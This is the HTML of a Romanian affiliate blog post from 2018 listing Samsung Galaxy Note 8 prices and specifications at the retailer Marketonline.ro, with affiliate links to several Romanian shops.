<li itemprop='name'><a href='http://note8pret.robloguri.info/2018/02/samsung-note-8-pret-la-vodafone.html' itemprop='url'>_VODAFONE PRET NOTE 8</a></li>
<li itemprop='name'><a href='http://note8pret.robloguri.info/2018/01/pret-samsung-galaxy-s8-si-s8-plus.html' itemprop='url'>Pret S8 si S8 Plus</a></li>
<li itemprop='name'><a href='http://note8pret.robloguri.info/2018/01/samsung-note-fe-reducere-1000-ron-la.html' itemprop='url'>Pret Note FE</a></li>
<li itemprop='name'><a href='http://note8pret.robloguri.info/2018/01/reducere-pret-de-30-la-samsung-note-5.html' itemprop='url'>Pret Note 5</a></li>
</ul>
</div>
</div></div>
<div id='search-bar'>
<span class='header-search'>
<i class='fa fa-search'></i>
<i class='fa fa-times'></i>
</span>
<div class='search-form' style='display: none;'>
<form action='/search' id='searchform' method='get'>
<input name='q' placeholder='Search' type='text' vk_18d09='subscribed' vk_1ad21='subscribed' vk_1b6ba='subscribed'/>
</form>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<div id='ads-blog-content'>
<div class='home-ad-con section' id='ads-home-con' name='Home ADS Below Featured Post'><div class='widget HTML' data-version='1' id='HTML118'>
<div class='widget-content'>
<style type="text/css">

#parent img {width: 130px; height:130px;}

</style>
<div id="parent">
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-left: auto; margin-right: auto;"><tbody>
<tr><td style="text-align: center;"><a href="http://bit.ly/2CeWQDM" imageanchor="1" rel="nofollow" style="margin-left: auto; margin-right: auto;" target="_blank"><img border="0" data-original-height="150" data-original-width="150" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgPsR8o686pnchCdFYdjqAhR7h_U3N0h93XaimlPlU29nq_sPvYvdVW0Zat9Pvg2jJtjuHT3OUQhuHmaAiev6pmANV6gMg9U6qPxnpTEHddzMoTD9-xWHqcpoibVE21K5zK4h2_XFJACgLC/s1600/1+pret+Altex.jpg" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><a href="http://bit.ly/2CeWQDM" rel="nofollow" target="_blank">VEZI PREȚ NOTE 8</a></td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-left: auto; margin-right: auto;"><tbody>
<tr><td style="text-align: center;"><a href="http://l.profitshare.ro/l/4160969" imageanchor="1" rel="nofollow" style="margin-left: auto; margin-right: auto;" target="_blank"><img border="0" data-original-height="150" data-original-width="150" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGLwHnVEKewHSiAg7bKk5BEMmeO5O4KeCjKQkZ9fgCjensMnUFOtEZVa3Vm7rTdafko7tGSkBYsFme7VSag2POBKZV7o8jCMwtyPad8Y8B702bLLd7G2LWQQNlu2NV4s4m8WRKd8xGqUnO/s1600/2+pret+Flanco.jpg" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><a href="http://l.profitshare.ro/l/4160969" rel="nofollow" target="_blank">VEZI PREȚ NOTE 8</a></td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-left: auto; margin-right: auto;"><tbody>
<tr><td style="text-align: center;"><a href="http://l.profitshare.ro/l/4160973" imageanchor="1" rel="nofollow" style="margin-left: auto; margin-right: auto;" target="_blank"><img border="0" data-original-height="150" data-original-width="150" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCheKHwaYRjm6UB8oM0B9kET5bojS6JgLQ5i8Y2w6lFNgD4mKDeQ32lx-d7nVD2WxLUc-XQLkEiw20xMe1wEWle8bf7NU800YJmZXh2CXkZP-oAlNLQh0t8Xqk1SnOWM3cPSx5R5P-nmBG/s1600/3+pret+PCGarage.jpg" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><a href="http://l.profitshare.ro/l/4160973" rel="nofollow" target="_blank">VEZI PREȚ NOTE 8</a></td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-left: auto; margin-right: auto;"><tbody>
<tr><td style="text-align: center;"><a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=d4f678b43&amp;redirect_to=https%253A//www.evomag.ro/%253Fsn.q%253Dsamsung%252520note%2525208" imageanchor="1" rel="nofollow" style="margin-left: auto; margin-right: auto;" target="_blank"><img border="0" data-original-height="150" data-original-width="150" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7b_Ur4snapapjxbbyUlXlTVxR7suVboVUsm8V_ZJQcSxBR3KBy2WnZ08nPkbWhit9uwLUFNPCzLomOOyybfk1fqkpkHocWemhVCtmQW01v0DZOStiFI9W1IL21UksEHgFHm6ik3-Xmz80/s1600/5+pret+Evomag.png" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=d4f678b43&amp;redirect_to=https%253A//www.evomag.ro/%253Fsn.q%253Dsamsung%252520note%2525208" rel="nofollow" target="_blank">VEZI PREȚ NOTE 8</a></td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-left: auto; margin-right: auto;"><tbody>
<tr><td style="text-align: center;"><a href="http://l.profitshare.ro/l/4160975" imageanchor="1" rel="nofollow" style="margin-left: auto; margin-right: auto;" target="_blank"><img border="0" data-original-height="150" data-original-width="150" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjj7VgQmVd_KWKy3eE9_uPs-rq4dpfmTUFWriB4u6lcgkcAdaamyRB_kTpPVblZ7S0tH7puSvX93ek9A3EDq7bYDXyQWH8J4EpVVmFjzMDZEbQM-JTiMKxnP0lhf-UXY2GIztr7AzD-pJoo/s1600/6+pret+Quickmobile.png" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><a href="http://l.profitshare.ro/l/4160975" rel="nofollow" target="_blank">VEZI PREȚ NOTE 8</a></td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-left: auto; margin-right: auto;"><tbody>
<tr><td style="text-align: center;"><a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=63ed62863&amp;redirect_to=http%253A//www.germanos.ro/app/search.do%253Faction%253DExecute%2526searchString%253Dsamsung%252520note%2525208%2526categoryFilter%253DTelefoane" imageanchor="1" rel="nofollow" style="margin-left: auto; margin-right: auto;" target="_blank"><img border="0" data-original-height="150" data-original-width="150" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjXhehCKQk1RgtMATecsNmr-p7hYWWK6wPfEeN3oO64hkejBOdV4fZfKsq4u7EmdxKgoBFEE2baJErF5zpCOE6C0BXqaHYFmkF20o1RWau9EKWruyDt7G6Nl_mP-Y6Iswz9rEqYR0BhYdSR/s1600/7+pret+Germanos.jpg" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=63ed62863&amp;redirect_to=http%253A//www.germanos.ro/app/search.do%253Faction%253DExecute%2526searchString%253Dsamsung%252520note%2525208%2526categoryFilter%253DTelefoane" rel="nofollow" target="_blank">VEZI PREȚ NOTE 8</a></td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-left: auto; margin-right: auto;"><tbody>
<tr><td style="text-align: center;"><a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=058c786a4&amp;redirect_to=https%253A//www.vodafone.ro/cautare/index.htm%253Fq%253Dsamsung+note+8%2523gsc.tab%253D0%2526gsc.q%253Dsamsung%252520note%2525208%2526gsc.ref%253Dmore%25253Ashop%2526gsc.sort%253D" imageanchor="1" rel="nofollow" style="margin-left: auto; margin-right: auto;" target="_blank"><img border="0" data-original-height="150" data-original-width="150" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEicevJ5GLtVx4ZW5KXJlfwLwD8d9zXRMPAM-746HmDURuc5AF5W-bO8oH0wlRINytWvycSuhZkITxi9UO7ZNw2lq_JgnTSmUqez_JSyHZthF-GyexNiFZv-Z9NsUt6gHJy7iydRxUwY4roR/s1600/9+pret+Vodafone.png" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=058c786a4&amp;redirect_to=https%253A//www.vodafone.ro/cautare/index.htm%253Fq%253Dsamsung+note+8%2523gsc.tab%253D0%2526gsc.q%253Dsamsung%252520note%2525208%2526gsc.ref%253Dmore%25253Ashop%2526gsc.sort%253D" rel="nofollow" target="_blank">VEZI PREȚ NOTE 8</a></td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-left: auto; margin-right: auto;"><tbody>
<tr><td style="text-align: center;"><a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=c31fe3985&amp;redirect_to=https%253A//www.telekom.ro/search/%253Fq%253Dsamsung+note+8" imageanchor="1" rel="nofollow" style="margin-left: auto; margin-right: auto;" target="_blank"><img border="0" data-original-height="150" data-original-width="150" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdXuESvl2fF8bmOGMxMrASZfx4MST6JgXvZyvRIZ5oHm8Pp_os9_Uj5Ov4jsYYy0Mlup-wWo2YMjhcHFUnXVnIm-zs4Y9B7bvbUU4RftHGVivMa6bxmwDDl8kdhvyJMmMrPIkE-H4vYs3u/s1600/10+pret+Telekom.jpg" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=c31fe3985&amp;redirect_to=https%253A//www.telekom.ro/search/%253Fq%253Dsamsung+note+8" rel="nofollow" target="_blank">VEZI PREȚ NOTE 8</a></td></tr>
</tbody></table>
</div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>luni, 12 februarie 2018</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_nhapqHGZKiXSv_EpoWyyWJIfwcyRYdwEGJyMRkPjOhCNSKxiLp3TKo8zrZAntvv_AarLyjGESlC4uJDXXyjhpY9Drh6cfcOzX63JnB7dKvoNzS1K-KmTIaYagsMojBOzIOL1nOfDYJ1C/s400/market+online+pret+note+8.jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://note8pret.robloguri.info/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://note8pret.robloguri.info/search/label/Categoria%20Preturi%20Note%208%20Magazine' property='v:title' rel='v:url'>Categoria Preturi Note 8 Magazine</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://note8pret.robloguri.info/search/label/Marketonline' property='v:title' rel='v:url'>Marketonline</a></span>
<brc>/</brc>
<span>Pret Samsung Note 8 in magazinul Marketonline.ro</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Pret Samsung Note 8 in magazinul Marketonline.ro
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i>by</i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<a class='g-profile' href='' rel='author' title='Daniel Nicolae'>
<span itemprop='name'>Daniel Nicolae</span></a>
</span>
</span>
<span class='post-timestamp'>
<i>on</i>
<meta content='https://note8pret.robloguri.info/2018/02/pret-samsung-note-8-magazin-marketonline.html' itemprop='url'/>
<a class='timestamp-link' href='https://note8pret.robloguri.info/2018/02/pret-samsung-note-8-magazin-marketonline.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2018-02-12T08:59:00+02:00'>08:59</abbr></a>
</span>
<span class='label-head'>
<i>in</i>
<a href='https://note8pret.robloguri.info/search/label/Categoria%20Preturi%20Note%208%20Magazine' rel='tag'>Categoria Preturi Note 8 Magazine</a>,
<a href='https://note8pret.robloguri.info/search/label/Marketonline' rel='tag'>Marketonline</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-1396836192724077335' itemprop='articleBody'>
<meta content='Pretul telefonului Samsung Galaxy Note 8 incepe sa scada si exemplu este magazinul online MarketOnline.ro unde pretul a scazut cu ajutorul u...' name='twitter:description'/>
Pretul telefonului Samsung Galaxy Note 8 incepe sa scada si exemplu este magazinul online MarketOnline.ro unde pretul a scazut cu ajutorul unei reduceri sub 4.000 de lei. Telefoanele Note 8 de la MarketOnline sunt cu memorie interna de 64 GB si posibilitate de prelungire cu card micro SD de pana la 256 GB, cu memorie RAM de 6 GB si in culorile Midnight Black si Maple Gold.<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=7c0960f13&amp;redirect_to=http%253A//www.marketonline.ro/cauta/telefoane-mobile/samsung+note+8/0j-1" imageanchor="1" rel="nofollow" style="margin-left: 1em; margin-right: 1em;" target="_blank"><img border="0" data-original-height="255" data-original-width="600" height="168" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_nhapqHGZKiXSv_EpoWyyWJIfwcyRYdwEGJyMRkPjOhCNSKxiLp3TKo8zrZAntvv_AarLyjGESlC4uJDXXyjhpY9Drh6cfcOzX63JnB7dKvoNzS1K-KmTIaYagsMojBOzIOL1nOfDYJ1C/s400/market+online+pret+note+8.jpg" width="400" /></a></div>
<br />
Procesorul telefoanelor Samsung Note 8 vandute de Marketonline este la nuclee Octa Core, chipset Exynos 8895 si CPU Octa-core (2.3GHz Quad + 1.7GHz Quad) pe 64 de biti si tehnologie pe 10 nm. Procesorul ruleaza cu o frecventa maxima de pana la 2.3 GHz.<br />
<a name="more"></a><br />
Restul de <a href="http://note8pret.robloguri.info/2017/12/samsung-note-8-specificatii.html" target="_blank">specificatii</a> sunt la fel ca la telefoanele <a href="http://note8pret.robloguri.info/" target="_blank">Galaxy Note 8</a> vandute de <a href="http://note8pret.robloguri.info/2017/12/pret-samsung-galaxy-note-in-15-magazine.html" target="_blank">toate magazinele online din tara</a>. Totusi, ca o specificatie, magazinul Marketonline vinde modelul cu Dual Sim.<br />
<br />
<b>Link-uri catre MarketOnline</b><br />
Pretul telefonului Samsung Note 8 in magazinul Marketonline.ro este scazut sub 4.000 de lei datorita unor reduceri de pana la 400 de lei si in momentul acesta se vand cu <a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=7c0960f13&amp;redirect_to=http%253A//www.marketonline.ro/telefoane-mobile/telefon-mobil-samsung-galaxy-note-8-64gb-dual-sim-4g-midnight-black-pNSY1MTQo-l/" rel="nofollow" target="_blank">3.999 de lei modelul in culoare neagra</a> si <a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=7c0960f13&amp;redirect_to=http%253A//www.marketonline.ro/telefoane-mobile/telefon-mobil-samsung-galaxy-note-8-64gb-dual-sim-4g-maple-gold-pNSY1MTMt-l/" rel="nofollow" target="_blank">3.799 de lei modelul in culoare aurie</a>.<br />
Modelul Note 8 in culoare neagra poate fi cumparat si <a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=7c0960f13&amp;redirect_to=http%253A//www.marketonline.ro/telefoane-mobile/telefon-mobil-samsung-galaxy-note-8-64gb-dual-sim-4g-midnight-black-resigilat-pNSU0NDIm-l/" rel="nofollow" target="_blank">resigilat la pretul de 3.799 de lei</a>.<br />
<br />
<b>Samsung Note 8 Midnight Black</b> - <a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=7c0960f13&amp;redirect_to=http%253A//www.marketonline.ro/telefoane-mobile/telefon-mobil-samsung-galaxy-note-8-64gb-dual-sim-4g-midnight-black-pNSY1MTQo-l/" rel="nofollow" target="_blank">pret actualizat la Marketonline.ro</a><br />
<br />
<b>Samsung Note 8 Maple Gold</b> - <a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=7c0960f13&amp;redirect_to=http%253A//www.marketonline.ro/telefoane-mobile/telefon-mobil-samsung-galaxy-note-8-64gb-dual-sim-4g-maple-gold-pNSY1MTMt-l/" rel="nofollow" target="_blank">pret actualizat la Marketonline.ro</a><br />
<br />
<br />
<div style="text-align: center;">
<b><span style="font-size: large;"><a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=7c0960f13&amp;redirect_to=http%253A//www.marketonline.ro/cauta/telefoane-mobile/samsung+note+8/0j-1" rel="nofollow" target="_blank">Vedeti toate telefoanele Note 8</a></span></b></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=7c0960f13&amp;redirect_to=http%253A//www.marketonline.ro/cauta/telefoane-mobile/samsung+note+8/0j-1" imageanchor="1" rel="nofollow" style="margin-left: 1em; margin-right: 1em;" target="_blank"><img border="0" data-original-height="999" data-original-width="1434" height="444" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgUijzDsnce3PLsM2Qj-7WKjwTfpK3sZ6aFZJrXuZvjeF-lV2sCFV_UolhhABCQ3SlEWoyeTCo26oNlpZUnXsMhMBQDiqyBTWScg3lqT0yvO-VqoN0MCfBWay_8PcYWzGQpBtp5wigb3hRh/s640/Galaxy+Note+8+Maple+Gold+and+Black.jpg" width="640" /></a></div>
<br />
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://note8pret.robloguri.info/2018/02/pret-samsung-note-8-magazin-marketonline.html&title=Pret Samsung Note 8 in magazinul Marketonline.ro' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://note8pret.robloguri.info/2018/02/pret-samsung-note-8-magazin-marketonline.html&title=Pret Samsung Note 8 in magazinul Marketonline.ro' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://note8pret.robloguri.info/2018/02/pret-samsung-note-8-magazin-marketonline.html&title=Pret Samsung Note 8 in magazinul Marketonline.ro' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://note8pret.robloguri.info/2018/02/pret-samsung-note-8-magazin-marketonline.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_nhapqHGZKiXSv_EpoWyyWJIfwcyRYdwEGJyMRkPjOhCNSKxiLp3TKo8zrZAntvv_AarLyjGESlC4uJDXXyjhpY9Drh6cfcOzX63JnB7dKvoNzS1K-KmTIaYagsMojBOzIOL1nOfDYJ1C/s400/market+online+pret+note+8.jpg&description=Pretul telefonului Samsung Galaxy Note 8 incepe sa scada si exemplu este magazinul online MarketOnline.ro unde pretul a scazut cu ajutorul u...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://note8pret.robloguri.info/2018/02/pret-samsung-note-8-magazin-marketonline.html&title=Pret Samsung Note 8 in magazinul Marketonline.ro' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
<a class='print-art' onClick='window.print()' rel='nofollow' style='cursor:pointer'><i class='fa fa-print'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://note8pret.robloguri.info/2018/02/marketonline-vinde-samsung-note-8-cu-3799lei.html' id='Blog1_blog-pager-newer-link' title='Postare mai nouă'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://note8pret.robloguri.info/2018/02/samsung-note-8-pret-altex-contra-flanco.html' id='Blog1_blog-pager-older-link' title='Postare mai veche'></a>
</span>
</div>
<div style='clear:both'></div>
<div style='clear:both'></div>
<h8 class='Related-title'>Related Posts:</h8>
<div id='related-posts'>
Marketonline
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span itemprop='name'>Daniel Nicolae</span>
</span>
</span>
<span class='post-timestamp'>
la
<meta content='https://note8pret.robloguri.info/2018/02/pret-samsung-note-8-magazin-marketonline.html' itemprop='url'/>
<a class='timestamp-link' href='https://note8pret.robloguri.info/2018/02/pret-samsung-note-8-magazin-marketonline.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2018-02-12T08:59:00+02:00'>08:59</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1152269481'>
<a href='https://www.blogger.com/post-edit.g?blogID=162364862256060164&postID=1396836192724077335&from=pencil' title='Editați postarea'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=162364862256060164&postID=1396836192724077335&target=email' target='_blank' title='Trimiteți  prin e-mail
'><span class='share-button-link-text'>Trimiteți  prin e-mail
</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=162364862256060164&postID=1396836192724077335&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Postați pe blog!'><span class='share-button-link-text'>Postați pe blog!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=162364862256060164&postID=1396836192724077335&target=twitter' target='_blank' title='Trimiteți pe X'><span class='share-button-link-text'>Trimiteți pe X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=162364862256060164&postID=1396836192724077335&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Distribuiți pe Facebook'><span class='share-button-link-text'>Distribuiți pe Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=162364862256060164&postID=1396836192724077335&target=pinterest' target='_blank' title='Trimiteți către Pinterest'><span class='share-button-link-text'>Trimiteți către Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etichete:
<a href='https://note8pret.robloguri.info/search/label/Categoria%20Preturi%20Note%208%20Magazine' rel='tag'>Categoria Preturi Note 8 Magazine</a>,
<a href='https://note8pret.robloguri.info/search/label/Marketonline' rel='tag'>Marketonline</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Niciun comentariu:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Trimiteți un comentariu</h4>
<p>
</p>
<p>Rețineți: Numai membrii acestui blog pot posta comentarii.</p>
<a href='https://www.blogger.com/comment/frame/162364862256060164?po=1396836192724077335&hl=ro&saa=85391&origin=https://note8pret.robloguri.info' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://note8pret.robloguri.info/2018/02/marketonline-vinde-samsung-note-8-cu-3799lei.html' id='Blog1_blog-pager-newer-link' title='Postare mai nouă'>Postare mai nouă</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://note8pret.robloguri.info/2018/02/samsung-note-8-pret-altex-contra-flanco.html' id='Blog1_blog-pager-older-link' title='Postare mai veche'>Postare mai veche</a>
</span>
<a class='home-link' href='https://note8pret.robloguri.info/'>Pagina de pornire</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Abonați-vă la:
<a class='feed-link' href='https://note8pret.robloguri.info/feeds/1396836192724077335/comments/default' target='_blank' type='application/atom+xml'>Postare comentarii (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar no-items section' id='sidebar1'></div>
<div style='clear: both;'></div>
<div class='sidetabs' id='sidetabs'>
<ul class='menu-tab'>
<li class='item-1'><a href='#tabside1'></a></li>
<li class='item-2'><a href='#tabside2'></a></li>
</ul>
<div class='sidebar featured-widget section' id='tabside1' name='Tab 01'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://note8pret.robloguri.info/2017/12/samsung-galaxy-note-8-review.html'>
<img alt='Samsung Galaxy Note 8 review' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRz424IcYTObYdJzKTEs0cY-wLY9LgfRCXidXZh6-M8B7R0f6XbS2Sb9l0hx5BrMR7gY8ngR6SEq8KTTU1n8eMlCReX-hzlMQDINYbvDUYu5KgffoHDRIZwDZhxaLVPk6fNrH3gUJC39zQ/s72-c/samsung-galaxy-note8-5.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://note8pret.robloguri.info/2017/12/samsung-galaxy-note-8-review.html'>Samsung Galaxy Note 8 review</a></div>
<div class='item-snippet'> Cu ecranul său excepțional, performanțele solide și un S Pen îmbunătățit, nu este deloc surprinzător faptul că Samsung Galaxy Note 8 este c...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://note8pret.robloguri.info/2018/02/specificatii-samsung-j3-2017-comparate-J3-2016.html'>
<img alt='Specificatii Samsung J3 (2017) comparate cu J3 (2016)' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOAWHu1fBEshcYcL1_rH6LuRHPmlwDe_hB5FYN2nL2hMeZ93eTWc31FViXeKWQP5gW8r300-SaZZo_OR_UBeAK7vMVHM-mla_T8Jbp9OeR4znn0hdwDfVDJ6BCpdGCmMRtv7THnLsioDIt/s72-c/j3+2016+vs+2017.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://note8pret.robloguri.info/2018/02/specificatii-samsung-j3-2017-comparate-J3-2016.html'>Specificatii Samsung J3 (2017) comparate cu J3 (2016)</a></div>
<div class='item-snippet'>Comparare specificatii complete intre telefonul Samsung Galaxy J3 (2017) si telefonul J3 model 2016. Specificatiile sunt puse unele langa al...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://note8pret.robloguri.info/2017/12/samsung-note-8-specificatii.html'>
<img alt='Samsung Note 8 specificatii' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixwlgCyIO-QEdhy6RWq3CvjmR5HvajmSiPEN2PjNPHKK7sf8vhY5Y20CPNyLFKsol1KVjqfBo8oCLb-puFX4sM2qAOl9JI9bHdev3zyaRD3Rwf1Q2smQKS5GPROTTcDNxWIyA8J12W3kJI/s72-c/samsung-galaxy-note-8-sm-n950-3.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://note8pret.robloguri.info/2017/12/samsung-note-8-specificatii.html'>Samsung Note 8 specificatii</a></div>
<div class='item-snippet'>Specificațiile tehnice ale telefonului Samsung Galaxy Note 8 lansat de companie in august 2017.&#160; Specificatii preluate de pe site-ul gsmaren...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://note8pret.robloguri.info/2018/02/pret-samsung-j3-2017-in-magazinul-altex.html'>
